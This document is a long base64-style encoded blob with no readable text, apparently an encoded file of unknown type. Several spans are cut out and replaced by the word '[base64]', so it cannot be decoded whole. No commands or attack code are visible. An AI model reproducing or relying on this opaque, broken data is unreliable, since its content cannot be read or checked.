CIWcwalN/0XIDICQYsj/Yc1a3eLPOAA/PFZSWdERKAEc3Cd+YoELrEY7Vl9t7IYx4tZRHCBYVI14iMt6nEvmbaw+wMDGloc+WIIrGSNILoI+KIIDcCQiREfXBBpNiIdw6iY/0AOJKtapFYFZHcbIIhNY8CpngUUC8mwO3NIieJfmEFy56AM9jJsOQGC+9dbrASC5kWCRSpM0QdOOuIBQUi3XDiULpKCKgK2ODNhSgsOBDebvTGU/mAAAMALb7s86nO1VWomTjakQEsQB+GABHEA0/ICTsCWfrKUNAC6KPVTQEcqLjY/QIYqi2Jif5iXSiWFeRkoIjMCmMNg5ZAMAZEMybBkASP/DMRBCP6xhNqADNYQDpcJDPDALPuxTZO4UO7BDO3wmOOBDANzDPRzDNYTDNFzDJXQEAPyANniKm9ED/fzY/dSoTZhsyyJS0XAIWKQBDFxCPrzADADfLE3B0pTFhOZAEWjHBz3AG9jDeHyQ+X7Q+H4QP/CABNziLekDP1DIEgBWxJCVDFSCNw4AWdljUwxFUMAjHEWITPIAFsDrYbxBGugjDvCNA5TMTbyBotlQyMBvzsoECIBFFfBRwqYjaOHMbuTRaYFnPB4FS4KF1XjN2KSwCtdb90oA0swEPzQrDXUSECUfCuuDZOTDPSiNUlBIvn2AdGBLeuaAEPCsB3DNYSz/whCrjg/E6GFcAgKqF1hEUeXFMIV4gOqowBD0Ejze73i9aJIuadXiyBAEJcDhF5OCk4qErcUBGMa1jgRcpTRIQ4Jlg5I8ST/Ikz/I0/7kCpbsIJJgQwSBw/EI4TBUgy9AkDbAQzNISQiwJVtuYRBMYVsaLp0aLvnEmJ/oKZ8+rp8C6keBYfxASzM0WEp97pJBwzRUCTpMwzZ4SjccgDaQwwJVqgzEwz7lcuzGrjsYwzHcwzm8QwA4YqqGQzREwzzMg5QUS9V1wzbIQBniKqT4QXGC5ByVS8uiJ1hwkXIYUb54AJ7JRAR0rwe4wfme8/mKxznXAw9cVkwkAQ94wPZJ/wC5AdYZZKeGlqS+qkfIqsc+8M0Q14O/WhEJ3B5Y0IMDx8QDuEFQ3OMMp4zlRVc+wIFjjMUbgYUGb3BozcYgCcbD0kYPvBbwUSzlBZpJmwaFXDDkbN5z8MMQ54AD0PBJi9LPqFpRJEdP5IAHYIEQ2BnzUYgPkMDTPu/eAC2+sSi9zEQl8MFLk0ANPG0OSMAWSScz5QAGKMHooPEYywgICqVWY5MSsAAbpyCUvrGOHIHfYeVUZsPU+cM7RQkAEJn+ZAM4zMrcrpM5SIMrY1iY2Jw8wAk+sG05AC7hTnKfDK6MaY/h9pyKMXYm30D7iAFeerInj3JfGl0chMDanvKV/v/ONEDDOYzDmakDNBAANHjqAoVDOxBDPPBBa+MALl9q8siDqh7DAWwDquLuNUQD1wWA3wJAM+yCJDBAN4DDMEju/[base64]/gBW/VYxr6KIlBxZ4AHbXgBkraZLCiBhL3I6EoAqkF9WCjo7giOaQdRuH0wwcwBzvIACMgDQsWEy9tUrtTywkQzDEISCvEzs5c6r405vMAzz8gUcYASQvyhSqZeDunPao2FxiISZjMkqYXidT9p/uGPuQ4fo0wzr0g4O59eay9ZNBQ05pXU65w6m0Q6uwyi03y+riMqooQPXIw6qewyXk7iVcA61Twi44yR8Et5JhyTAgAqDeD0kAAXY7QIuH1QsM+38cH4oWOUxAMbkNuwM7B1eEUnK8EQ28NHZ/wGawFg9g9xK8hrDrdNRui0pPWuhJFw7ct04fXkxAMXYLgRFg/7cLj8ULXEG2uLs1f7jU5gAIIKyE46cL5EYg2QxrUOAF4MBv5auqCRcb6Xj4XYAVBLgHMNFm4Wu6w/gVk0AStMBc6buOX8AQ+4csQTkRK0G4O4AEywTLgDxYqPsLRBu0vUC350APROAQT7xcCQfJE7kIBEV00AsMvHQKhPXWoheVHz2R7siUUzmSlo6YPz2Q6IAEUOmaTF1eL1givBOUdJmRcaUQTgM6IAmVmNw50DLMRYMx/MA6FIEW60Bhw9ign4+h8CT3/BwmrxiiLLbh0tkXQjoo4xgoH93RhcBC3M5UjtyaS0Np7yGp91M70AMfWoMwxEOC1oMDaJioKw88GP+Aq992rDdiNHydnOjPH4xQ/pwmNZjBSEUzGlgRkXtAriWHSoMzDQR4wF4FDYBAELMMfiwCCGA3Y1wA+iUn8Rd/8R+nwWM8keeAitPADMxAh1zA/BpjYelVcmD4u5O89iXxt7a8CBBty7fBECN0yszAA9gEHFywB7w8zFN7x8J8tPX3BRzBv4dWbKiGCxA8CKMWiQNEvgEDBL64kONgQoQLYQx0mG/GQoUKc5Cw4iFHDg8xHA5oNAWhBxEOXuzbZ0nfonwBBgrs2AJOR4I0MoJYeDNjTg9DhmC8QCPmww85D+LDgY9kCxgtaN5UMcQHVA8HN8okuI+fDBwiROCQIYP/HwyXHZsezMBziAsXPKO2heqjLdy4cunW9cFi7RAUUFmo8LHjL5MdgAnvQDIY8Q4SIrpJc7wOQLZy5vyNMNfPHGQAmyGX05aMGrVq1LRhM4ctm7Rs5qR1A3cOnInNRoawGHIjiA0bNWwEyR2Ed/DeuX0Q0X3DuA3jQXATwa28t/I406mP8WOdevbsaKij8UOdTh5zsfr587c5cjZs0ISFS2cNfjv489+3o3dpgD1i7uL1b6cgGnmuuUYbdi455p4AmlknFj0AOI+BZnb5BoBYuvHFjTi4i8OPDafDaCEaxhpIHxoUyGGCRWLAyIN9VsonAiMa6QjGHCwZqJGMLgBJ/6IeJ/[base64]/Irqr3ggopdu+pywTaoVFDir3oJ+6uwxAyTIATHvpGms3LM66efEfpZ5/+8zTKTRhtwQgtmlnDImUYbaUKQDQBzytmYgW/[base64]/CD+tz1MJF/J0QdBBCQWBSBFgdzwfjLLKCttUVTW+JaywBUsGemSIB6FPeyJSxIEUb/[base64]/3nQAaSBDmakox3egM97oBafdtQDPwG4BzHYsbVqkAMexYjGNc5BjkuM7Rj9AIAk/nCedfygGc1wBwMyBo4McQcN3hFmlqjivxE9rkQ42AccIkA/GjSCJVWiwSJi5wEQTCkA9hDSl8CiPtCBgB9uqIQb+FGPNFzAAfxQhDpTJYOFiAQslfDc53hwkCkcgSp8WOaIvCWRhExLJpaoJ0LqQU39LQpXIHLAjBzigA9YagD6CImOPCAl5r2hEpXIgTIVEQEeDBQE1/[base64]/9YQJJmGAEmvGHFVkDDm0AgxrBIIc1qvEHADBgG8JgrdZoS9tZpPIYlJjAb3SzmzySTI8+8CN0gvAy6ECHZztD5HaygzOd4SFokZRkLKbRjWRocmmYhFp9rJFKGAQAvPMoZTuqwQ6nde0c8bjHMQZgjM0wAG2vbcYPviEDtJmjG2kQZoeACYQleUAGleibVfL/QQNtveAF/GipS2hwgTQ5RKIgYKiXfCLUl144Ah/gW6saUaILpOEerQqxPipRVncgQhGWgIM+LnFTnUpAdQuJ0ozGBIMkFcEDPJiVjnkgAYNCWAJLenBLnCqEJylCTC0BgYRhJTqW8qESxhNIUm9Kg5a2ygPyC0mf+KQnFviVy9nTU/eUcISQVGIRY6LJQ+naZoIQuM10ZVRFRCeBIUOuSDdyXABiQMBiHXAflVCEPN8w4I5ADiFD4CpbyIWFITChBycgQa7IipCu0IMfwhoRDFo32CEgQQehJkENGJcQD6jUKmMaiJXfyUCesKCG4qphbeBFwr285S04FCy6BGuX/x3gpYb3gmy+BnOYwUzhGxVzTGbN8QMt+uMykqAMABAWGWxIAxzgQC01rDELWZajPcOobTX6Uw34pLIY8JDHMS5BAt/45rcl0w1wosNH5ugmOS4zznNuoDN/H7K50/[base64]/ESwgpAlhq3pEA0MABLoLBC9zQUw9Yj6Qj1ZP2uNenB+Kgb1KfCg4sBV5VWyVxlycI/[base64]/ybZAI6WaaqwJzpm4YaZG4Qww6BAfWgbQ0I20SIRawARiWxhs4SeLaoR3/0oEZ2MMbpgEbpoEcsobctCZqwGHd5mEA8gAA1gA9/MEOmsEEJCQevk0bzMDg0IANjCB8zI59/[base64]/5noSluIIPcu8F/JBbYkAhdGCwhpFXcixKIBHz/27OAeyEGInkU+JF1vKC+qSvsAArr9qC1+ACXWxjB/aIBdSxiI7o+wZjBqThG7JBG74BGx5kY0YAAEwgM0bgsw5mHewxNZJhG3wBGKKBQvohGE6ptoih44ghHPyvGLrGGIzBaw5QON7Nt/[base64]/4x85GJAJqD/mIZAYwj39aszUfCJzSaiD4p34iIA3IaZ04iPUSc6kIzFRgyBjJKsdEQgJEgA+WM/cUQVvYxO8ajFfABS1qoIKOkytwAAeSMVuAs/hoJB/eICtwIDl9olcuoPlqI6+yh4jYhSdurV30Ai7UxQfEsT6HADHYsbG6rzCSCDBY4AWaoTUqhtmkoRzeKzPWjwEkYbSkofy+YRu2ARhG4zy0oR3Ejf+IoRog0v9mIQBTqRIw8iKN4RjkAbhIBt5OBiT/i2O4JNBl/k0lNVCRcAaYgGmRzEHaQPDZ0GNBH4QZUnDiJG4+JK494mEYjLLcyMsajGEYwOEYjCEAiOFBEmb9+kBtxMMXiuFgwEEaNESY2CAhzo6fuCXDkIROkKTn0BRNlwxJpnHrdu8BLKgj4PAgFOBVphB88Id3moylKIilGMpxEsfv9IdLKrN9GAfNHmIApJN/2G4lWkICNjPNCGIGcu+oRuQBUG0A4GBWzrIt8zQHYCDxEs+vFs80v0wJeCUNqgrPWvNJngSgaOQ8X1UhUDNRHKJMEoIPvGn19CEGbIfPJoBOrELrWEpymDMZh0EGkhVb5IcfBK2DkuryYiA2/y+gerJvCPKUO8vuWZ/T+CKxEfaBnN5nOcnzICxgiNZTBVxAXGZosHDIL+BVXt6i12BNsnYAC9xRLhyrP7NnBRpjF7rB/CSBAcqBlzRGRxnAJlkj/rphF0LDGijEBIIBQ49yFuSDGCDyKP3vjeRhRC9SHi5hBuStI/GI3hSQj6AjAvsIN1ASA50L4DawblySkfAA2nDUH2JBBP3B/DajG6IBu5gmSKVmQ+dnfo6StuLhGqhhG47hGgbgQIEQAAjmD9wm2/qhGY6hGfwBH/ChGbaSCcWggmpqAGTl52JgH+whquohVeTJHviQxfKBbNRQBggw0HqPSOiSBkCg7Uik5//OVE3RNMcC90jaqg14ZVS+VSZYAiI+4PLUcBbfjCBW8wL4Jx4awg4TzEVYYhEiwA205VUMgnloQB5e4AHs4QEoLBO5rFRNdU++LE/iqkX2tGxlrlm/gh6u5VYdYhHW6Xa/Ih4qKE9lAFAHgNOQD9P2AQb04Rdlos9mAEnm7jsvQTa7qZ0QQX3WySRYhYUetelawspwUQjELPt4pZucs4NSwjsl91vzocM+J1XkJ8guAK/Uk9boJYdyyNPSJdfQsS3s9V7vQh0Hw4j6E9hwABuSTRp0lgHwS5Y2yx8IBj0YxB6TbRtEoxoSAQC+YTSSdkO3ZhZmwZQosmvU9gFC9Bj/6EEFemvefAtFVcYGUnbfkoNlp+PfCG5DaJQDGclGg+lAg0ZHZUmSEmYdmAFo3UhIg7Q9JOZIMzYe9E9r5uGCjyEfSM4fgLCzACAEfsAfJGQNygEe6qEcdgENmoEJt5JRWAqivvADoFNxYMA5eXGe0FdbtOWlAg19FWE2awpGHsrv6NZ/4hapBtMSwi5+okxuyeYe6IEbsSCNK3cCFOAsI3mSJZkGJjkCHkhN3VeeAjMf4PKBnqkjFmGmxiIGFGBbaGQCKvfn6tIklrdV+KGCWnc0+4Rd8wQTX/eB4uErey9K1Ad71Wcf/vAeehOYU2V+gYdIOHMgIABvW0R9I5GA/y4A6ppnpugyAN7gMVlKETiM9Tqsw1xFJbzzex9ilZGvfm2IXZlgDhuhefJhnI1PgGYgAjCXWqhsMFlvH/[base64]/9v7qZurhFioG9SAg46bFncNwbqYZsbh0suIUmqSnECTZ7q+MJUSBEGjdBgKqZupXLPoBZlE7RDWzYFIp4PTTbpksp+bktih3KvySUYN6dySjpBQBNr23VF0wX81AOQrCMUm1fowZtZj8PWlyCaJ6fCWR/mNy3z1iUmAG8rF5qwrgUUoFpnYMWuOZVbQgG4kUgA8zvf7HuB0XFagHKnsQfCRT0xMVTUWH8UdwDIG/k+4AEwz/KI6oFOIFzmhVzCMa8YbX8LuqAB2D8TQz/xEx6zRwlagB6kwRe0ITUMFgDKYTXKQQSpjdrWARuULUKpIRrQ5g+CwR3IYdxmwf82VIT/48H/Uuki1fZtMXJ8WaCFO5KFS5Y5ZLiPlAM3gMnfKnCoeTiYvHSof/wP1qEZcBRhZHLhJAkagDYdlEYYkgYaCgAd0EHK1QMbrlzEV6sazsEYLkEbpvRB+NEcmiER1mEbfHAdvoEY7AEfrMAMzMEMtjJPcUAgnBsXabe9M2/PMs/yVI1/wlACxnAg+tID8DypCLPFPHOvB1Ow76GwBVuw95pZXNOz22C5RTu0n/sDaFfVthuGeIVsr5GZB8LOKwjP7ZAgvpB+R9U0GW97xKxP7lp6z5BXhtm9b71wiCQFKmhGICK+iUQC9EGUyDK04aFv4GARkIpKNBnYhT3Pmw7a/63iHh4gk2fzLNAbrGhNmSFPcfVhAspbNj2AFI/J8qyKV4Zor4BtXtklXnOooOPzLpSAgBNjwNlx+x4LL1igBQagYriUHs0vzQs2G9KG2spjtDKcHs/hgq2hln4gHKgBjPbvBmeh28iL4olBlV76Yy/yCOpTCZ7jN1TGZFAmN4YgZm4AxxFJDHY4h4k6mGY2qLVYBCQBBEcLRzl6aM7DHFJQadwoGJ4BHa4cG6Zc6NGBHI6+IanBHY6BHLBBMwDyPH5gpM1hG9xGbcChEl5gK8sBH5gwT+HhAaqVSOabfRc3UBe3nMkEFw1xLO4hTyPgOzXPvVmC7nP1AvDkDJSgDf/OgAY+gAQigAT8XvADn/A/YAZWIE/QEtjRzirO+QJkBX8wbwJohAoH4B4gvzUVwL27hUgyYDRPytVNc3tc4IGAuyPuAfk8INRx3So8/fGbvdRZagKWWwIa4Lnd9ALqgSPk3u49gAKIhB5eJe25pPQmoAHytDVB4CyGSNbyu4awgH8igHb1AQIiWexx0QJA2wMagAYgAAJkwh4qiIYAGgv4qr+lj/rYoqAFS8DnPTEW+j/3U/uU4AUGgBgkozGWLTIk/EABAoDAfub8rTuY7Zs0bdq2BRvWD8A3ctSCUayGcVY7YtXizcLYzhq8YvKM2bNnUp6lGTd8sFBhI0gQGzT/Z9a0USNmzJk+btwg8vOGjRtxxIiJgwYpmqRilipdmhRNU6hLQ/iL08zcwXUAzI0A4A+sQLBhy8lKJ0yYN3LqCrgtgO5tAQLVglGjVm2XtWjZsoXtF1Hgtx9ddzUbqG2YPTlspvRBw+bDhQsgJk/2IHnyBwUTJnDm7Lkz6Ak0Ooc+raCy5giTQXxo8Nry5Qaia5sGXdr2aRoNLJM40wZLGyVYiMPBgvw4luPKkRcvrmRC6wi2aSTwYBkElhmWqYNWIBn26w8zesu+4IH75c+oRWO/oMQFFvny5zufT9x+fSwWzvu/PINpuZXGGYGkHVhagtdZloF0lL2nGQsurPBf/2sfpDCEeR+MB1uHmVmWAmuUsfedZx1WKBsJKbAwhBIqDAEjiywqMYQKGVgIG4qWeaBiiytooCN6sEUgogVDvBSfC0OgAKMPL/oA44tDOLkkjExCeeQOO/igJZdbaqklEmDesAMLLPjgkgsuCJGPJbtg04025UjDwEE/[base64]/GrdCRQcAaVTxw1YGaSWsQMMKlI03xqolTDjjqDOOOOoQEO1d1sQDTNzSZIP3tgCsY843a/gD92H+MMCANru8YUb4aUCm3gUNmHEFG1Yk8SHO/0WgxBlnlC8bAjPQ7/55DVwhHHHDYXEGjBnMYMdRwv8MuB17KcBj+VlZ0WhTAeco4Ub8MkAMlMMxjn0MP/WZgAMtg4DO5O8/GVATCyg4mQTEIG0UU8IKMuAytKVshkpgAQnsRYEEuCAGaLuhvzyAgJbxjGItrOHPWuQiigVtghWiwGsygAGlVQ1GV6saBjiQgQZATX8/U1OUmqQ1LKkASkwCW41cogSxfQlMXiLb/[base64]/yVngANsjsCIowQIeJChC2VoBh6wn/u8sAEdpU0LTP/TmQRMoAUQOJjGJpBFkjJUAwxlaM2QEwMebnA/[base64]/[base64]/2l65jAB7uw2yEDRFhzDwG0/krHb3R6OHIr7bUeCO6liGOMFmMSUPXTAyU11iiaaA5VzSRnd5d4gCDdYCutUB5WnaBcq5cgDGr5BPdxFGyy5HEs/wCUWXkLjWMJAC1rmm8xqFAMa0JwGQ7CFjf6uo4+MMEf3vtEn8X5jF+BIQxIYXE4rmHOd6pNwhSdM4XL+u8H6BDiHNRw/D5/Bwy++z/8girCJOqdg94HD/[base64]/3/4GuMELDuGDV1jEFwbgwr/Pfe9f/H8lZrFEQ0ycFFO0OQKMeMRX3GKQG5nkyBl5ffIT0o1pUGPEkVBOXa4mQZZBH9N/xcFDYoZlP0dzP4f/c2YFZUmCY173aDmmc1iVZWJWRCpAREeyQ0XXVVhmZVYGZUoyI1tGRGzmZz1jdBqIV28mIxCIdXbGNFZHgy9CNWalJDXoJJiDJVW0g2bCJWmXaF2yWW50c2jCJb7AR9LwK88jCf3QF/5gS76yDiNAPdvyPK2FDQsBDskADsBQDttzDqiGeLx1OIqDTNUgXMUQDbJWa/ZQEsdAAkCxAz6xKS/ha5o3KjHRazMxBMUGS6JHelSRByGAA55Waa8XCwUxAo24S3oiPWPRDb1HDmmRDscSDtCSDL13AOAwDbP1DeWgaWDRWgXBaYACLv1QDv1gAnMnDe9AA2YQTgzmbwOn/y/yQ4u1mH3ad3De533xw33f92EIdGL3cVE8FnEEUzAUR3HB4XE8dh8y5lI5ljH3YX8hOIHFkWOPFoLXOB//[base64]/8NBcGIr0c31DZ707CJ0AANxwQtankObzmG53AA2qAQ0ySF47UVgII75ZAtdqMQMuAGsqiL0/dgusiLh1lhCieMHwZAAGRAwLhwLkYcGRcw/eOMB4QFArSMRgYHGwd/[base64]/eMmgkz4JDIsHKckiKcYga5aUEvewSclFJnbYEjWieaAiSrzmOTcgiMY2iNgVAmFpSwcxb9/[base64]/EkL+pZ3o2Z60q/yWBVoODRiVdY3Y+ADbqKTZr1yUmFJI7wAQKgQ14M3eSwEe2ZIqMwBU1Sj1wY0evlRDeUxF+xACoNls7qWqpxg54EQ/WQAxt2IYlIXnGIHn2wBI+UXmcNJVOqXnOBZU7IRMmal0lql1WkGyLOF7msAvDMDjUoy0All412hWTiJY7yg7QQA7QwA7b4LDAsA06SZfYommlGD2xpQ2s1aSxwACxEJPZgAPhhE63GHBVepjc16Xy05gjxrKpmXC/[base64]/iwatmwDRux7PCw50BbdVlprbUtBnGs3fAHALCK3VIO4ACy4CCL4YOy87thK/uywliaSculAKSaKXNxkvm/oGkwKdZTn+lS7HT/BWbwAkYLHXD6Ai9AAw/[base64]/zdwgg7agKPQAAwMCy3UsLALO7GJHIpD2lrawkutNXfhcpOkaAbflQ3oJL/0q30elr8KJ7MiZkAlVprkh5rXzHD0F40QN6bO8X/z0RxqiowBkwQvgD4tIDAt8AIyMAzDUAuoQM/1bM/3jM/5rM/7zM/97M//DNABDdC1QA3u4AAvAANsSqg+J0NdpY5j5mNdtaooSLdvq5109cR5ZSaf1bffqTRvFquzOiW9SqsfDWhRYqsU06sr7atpnGiZpXMhyatbMgPg4KQ/ULHZYKSqpXebFmDmJsjmEJO1BQzVULq75XupSw3gwIVF3RGQQxL1QFyzawzzAA83kFwaWoc7YP95TZk5wLY5vWY6aADKxWvWYkC8ZK3W+qav6rMUOMBf3MIA/AAox2qFRWqFfjKF1xIn07BIELu9unwX3rsN41KxogheZBFbMgkuPwAu1WQFDtBaZsAGsQjNFrayWDpQXlpi2Iy/Lzsc0hxi2HyaDSeNYuqM8QcHGENx8od/xUEvbnCnfvoCxLAKrsAJoPAJu83bve3bvw3cn/AIvj3cuz3cxy3cvY3cwU3cxq3cyQ3dxS3dwV3czO3c1l3d1v0JoeAKq0AML0DESrDQZqLEU/aBKIMybAa3YYbR7M3eUFzFESi4WTdXPiMlVMarMo02YixYtooCQDiEjMu4bYzf+a3/xj6wBLsg1NiThc+bN2QBGFtRW/sp1HbjPUV9k7FAk9u6yNUwDTLZ4ZHChvLghpdkDJUCD7jLlJbX1V2zOfP6a6VMFUxg1mpt42ttvGYgAnmCS2DhubvAWnftJ9PzPF3B15OoowsLLYcCLRJ7ugxRl9H2R31jN92AN8WHPWeAA62FTs5XYYVZmCabmMPIpWOuv2QOs56dcMCotNtcfl5qMKn9cQNcQNBo5/VxBkkg2/yjBPwwC6IACoEe6NpN6IVu6IeO6Imu6Ive26aw26AgCsxAA2bbqEarcw8oQ0bndaZqj+3tgm+7dEfndHb1ElSGBV+0ZuSJZ3N26kg4Rr2q/0SBdnVnRFeYFccaOdO/mnYFLtO9SgOfaw5QmA0RUbmR+OBdMYrfkAzAd6zYACeGZ9R1M7EMMQ3bwEjVsA1bWO3guoaYdK4oIXlXjdVk0tVL6dWpsoelFBOgrK80TuM1brxmndbEawZ9YIphqV7zVnxVyEtWaA5MyODPZMvV7rDRQg5M/rCFPVv3SScIMYXiJdQ/AG3h4g8/cAYOUE35RLTR/GGLmaXW3L/WnLSj+dkdhn7WzOYjP5lr7pnPmLPvZ6YGsx/xo86TigU0cNu6LeihkNuCztuOzujaDfRA79tEH/RGH/RJD9yOzvRM/[base64]/ZKguzqnlR+jtDoW1jKt+/StCZHfdxG0dUNrdy8nGo/HMFs+AKoBAJgc4J9e8Km7AJuK3bv430APFJ4ECCn0wJPGj/sOBChg0XJkzIECJCig4tKryYkeDBiKBczbrCIkkSJUpYKHHBwgVKliZLqjgZk8WQmCZp0nQ58yTOnSdtsjipQgnMoT5dHFUx5GbSmUmHqDjqwwcKqT6GSKVqdSWKp11V+FCJdcfUsVh9jEUxFu2OsSxizMxalWpWB9Ji+YuVzRwAf/36rfPnj69gAIXNmYsFoN+ubtmwPcYmTdu5YNIASAKXTNvmXcCCVaMWWdu2bdXiWYNXrFgleZWMvTbG2pi9GzeQ1CZSe8eN3Lht+FCCwkaNIEGG2xhe3IoYNEzQWLHyXLp06GioUz8zpdw6xc18UWNAeB0Dc/5GCAa8zly//8jSpHXbPO0cNGjUqJELRo6cfdLntp0DZ7Nv9IpFPcHQW2edWBj4RhtpzNkliXIAeOcMC5MwQwkLNTyDQws3/[base64]/AJu1sP/BClMvFmnWYSTAViATbZthvuGrG82myYwdakDDJpvJ7KvGGmuKkUce2GLTVp5i7qHhNt1wq63ccsFSAbkakDsOueeii+45MeB1Dt7qzrDXCjPeIQ+AdbIppxm7DkNsVsD8TXAEcwB27xv4MtuGHf3u2y+//97ZBZyMQ/hGGmzKkeabCdcpJ5ZZzTHBn2wc1qYZf8yhIcQrRvxQxZpDLCnFDWdcEcWcX9S5RRt3hPFGHUXUsaQSkz5RSCOBPBILIpssiccYhnxaxyRe4JEeUR6ZkxMuwaTkkgHyOfuSTc50s22334Y77okicqUeJVogKaaUpB4iUaBwIurPQ2VCFCj/[base64]/RwRdhC/[base64]/0AWMvicgxrOmlgBE6jAc/ShgQHqxgO1EQLB1O9/qtSGfM7RDf+CuiMJHzroCnUGIhD5TGcxfKELR/[base64]//OsymSxMKEGZoJKZoxvj6cZjQuYxaYCDGucQTDmSUTzmFfAcj9kM8qpBDNQUox7CpJ62bGuMfMT/4wji2h73agOcdKlrfNWxZjXNhy8rMNcKbsABPvDBr1ECQJ0/6EY5TCAN8qxjDdyprAki8w3yEtS8k4kYNdzhDnI4a4EiAMc7+oCxXYhAG98IAcaaMQIAjOAH/usGO/yzjWBc4xjXsAYxmnuzFXpIRTuKIY4mutEH5+iiNaxajZq20aR9tGccrZrQliY1HxYJiDoiEo/gsCQiUokfSQRFKDixCVJc4qY7JcUkdLwJM51JqF68qlex+FQwQnWrWkUyVcO4xaT+uKtWBGqUg9zVogqZyEn9opO/WkYum0IAopCHC0YSSLb+JCiIc5xJ6GrXtRIOroBCFOOkFkihVMqx/1b5SlwsxSrIVnKxZXnVIw/rA8g9VlRV6QG/DnOZvfxAGgfiTu38BQBzlEMSD4rFN4b1Ho+1QhvA2MZeGBDL4kHstLCdxi6cVS1sFSM29sCt9bQVgCLohpnm4o1vgCOcaJIvue9SrvqgY4Z48GGBuwCYCQBQv/k5yBwDWkc/RsBfSmODAdoAxwGw3cBzdHsy7HAWuMHd7V0AaNvgYEc83LENbO+XL6z8xi7oYR94WMLG+QjAAO4BgxY02EU/s1HNHJrhiF4URim8oUWXdmEPizjED0cSC0PsJIpLDcQs6dGeXCBEJVwhCVX6mpa4RIp7OFEVk9gEj8W2pUiAzSCmgP/5QX7MEZq/HCMwHypU0xTUl8ccyVJ2+Y8VApGa47zoR//pV3Fucyxu9alFpTmcLMKRR4iCBmqEM6HSWjg1Zz3ONeEJm3UiE6IkzlAbT0mlBjlJtmOOsHvW8+dSx8hSJRYsm/OrIBcZlxNIoBnuyAZfKi0rXkV6s4XJIHfNocp/NiYb3UAeAygNDtKsNhnb8EUyHjMNbAPDHbOFnjGEyZp6RMO2rDlGMYyQ6x10L9e3Hm5SxvfMa6bPfLc3nxviIQN3+GKBFpR8pRkgjRBowwTzo3RlEU8ecJyj3Od4h7gvBv3okyZi0a+HAtwB7nUT4x7RYDc9+GAIQ/QhBjAohtn/BhCAS9yj/Tq9RL7z4W+FVvjiQbIQhSdKNI1OGMP/[base64]/[base64]/[base64]/[base64]/xEZ7RoMc3oZC3o2bTiA5ou+d3oncQM3+3gnBJoGcqjTYvAF2xoGX7AGY7gEa/iBgJEBfbCE2bCHe9CH9tvGY7CEZexPG+tODRtPc7yhjEK4FkqRENOw91zHjmK4BjQafwQxFMvHf2TAjhopIiHIGFiFo5QxUkibnlo5DMUiDSXQBE1XkHTJnwRJoQwqSBjRBVVBCM2EEcVIeiVQAQ1CEvXXDiXRdtWETIAEAcjQk/TXkzRREqVISCBCJBwIZiirJMgjPJrCKlSUM0szvwk7tjKUuzIJtNK7rLwUuPurvjokP0OLRzLL0mkstuMzk10kHcCBYuAgvZi0NTCZXimMEf8oEFqhtGfrGGlohZDBp/coHsGIhVhCTHb7BXNAB2zbBWoYhtNIjdYQPdGrhES1RGOYB3lggDXIAz/NNU4k2++xgUIl1NKkAUVV1Haohs/zzW14kFnBLwmakP2prI/Ri4dpIGJUr/UqxvUiXHEjB3iwh2KgB3eIh3qoh8UdBmvYhXIQBBkYgFutBHvYB+v8RuzUB3HszwDAtwGAIQ1DIWOFqNQNEp65uIuSOI4KwBaSVnyEz/dsTx7KVo46CZKggU6Yky3hz7PRwHLNOQHQwXVVQVugV1tohV9oBeX9yVwYWK2SV1s4hVw4SVbghVPYXl7Y3nkt0VygBfHFXhUVAAH/gAQYtN7uPYX1bV/2Zd/15QVNaIVWyASeO1AFpVd3zVf+rUghQ0IvcwUaaEI7ytg2i1E6AhSf+Ju1okKN7booRKukaKOZ+Ks9mzul8DPCIkM/0xTEghy4cztDK0MfmAJ4U6UEibR1MKdo6ae9wKW6LIdZdI/xwrZScBhwAAbJW4fcREzNSCfOE8bPex7I/CXRU406nR57qIQ/WAM9OILc2ERP/NPhmonRXFvzSVRrsYZqqIZh2I/2Oge9kJ9u4BjJw1TBGIH/KQcGOIAQ0M3oi77tI9w63j5qaAfboofU8M3q1IfEdQdwEAQ7kIF8qE57qIdprE5LMKZD/lX4y7cB/4iBEgI4/suo8Swa1oU4k+JkZ83H2QUiacWhk8BWk7DWPbFPi8MCglSCWjgTU/CISRBelQOFqdKqnORI7FUGWCjfkOSFXnjXXyiMWOCFfM2F+cWEeD2F+gXmFLQFbHCEWJDmWGiFUwhB8eXlFOxlFHRYAcCEEd3l8W0FxJhmcp7mcy5nac6gWDiFZH4Eec2FXlCGXmCFXsiFesZe8h3f8e0Feo5nVsiFV7Dnfm7nlWRRgggGkWDCQMFYBGZKi43gNaOjj/0JJZmUPnEBqmiVS/[base64]/zZu79BXtWQWXwXu+93vGFhV6oX03gBW2GBeZtZ7CBhEwg7mseX15oXk1wXk3QhHnNZ1qw53DOhe1OSa0CZxS85/oV7/Em7/L/Hu+CPl9MyATzFu9fyObyhe5hEW9sIG9NUEmukoiDEIUkWAER8hs2e0o80kJHceCxK7ND4cLJ6Yo+OlkRhlm/KuFQqbtAIzS8A0MM7qsjzYp8qAb3UCWPEQxJQJh/yVLCWLy9iAUBcZD2OGptgI9t+Ia+kJbMUMRkaIxGpLxneUxvqQTSG6ZEfY3pmQcn1gMovoHWe72yJdtc8wGuZi7nqgcuJoZ2iAcvdodg+LzD7Ca+aIYJ0YNmSAzAGC8GwIZsk845Vq+7tmN4UMZiaAfXsIcXAOR4yBZj8oU/IAREYD9fZeJEpsRpnMZENgZuHMfL1gfP/j+AWzhFxxFnxb8c/[base64]/fgrEiBY6CGbhjaB/EXBDGYPcxLlQEHo/WY/9kMzVh5bcCVbmCebQiQ3imtHGfc2rqtpv8uhmiAh8yFcyLXA0FIpqEvW6zONa4mVMAGa2uYBbj14rgta0f1abY+PnPqL5A5gOM783eQgHegY8JlVHUjB3nAznBM1J6vzsf1BV8YhijdhR/I85xibM113OpR3FT0a+oUx4WUqNI1qQDMofuDXUo37fWk3UivdIwDoj3x9KRJKdx9kjNYASX4VthOyOHVkpzLuUfIZujmBWSP7/p19u3uBYLNZl4+ZvstWLARKtRXhu1uhepGdly+bl5wBEdo9/Hdbluwb/Sd9mXvQR6EuW5mfRDc7nw+fuRPfuVn/uNnhYJNshU1o2DAm4X+xwJXYIF3yjbzd7lC8EiRHKWYCa//kBoLPmm2W50j/WBBG4tC4+BOeXAIX6QWKIadJi/3CHPcoZ3yOBCAALAO27du0sAl+9Yqm7Ru2rSBewgOWCwAAKRpO7dt2y6D2MxhBHfOl7tqxOAVi1bMWD15xVxaq2fMnr1ihtas0aPnyI2eRHYQuRG0J9GhNm5YSap0KVMrSYpZI9bOWrtZ7aphrTZsWLxh7oaBM+HPn7my/gCY+1ZwxLd3btlRo+Zu7tx48eoauzeP5rx5xuTJY1mvHs0H9wK4+5NHRoAY+e7ds2Sv0mB6lrtyjWnsGORLAdooUXImtGgspEefDm0aNGnTpJWYdt26tWvZqmHPxh379m4sLHzv/3YR2wVs30qE/8ad5MqVV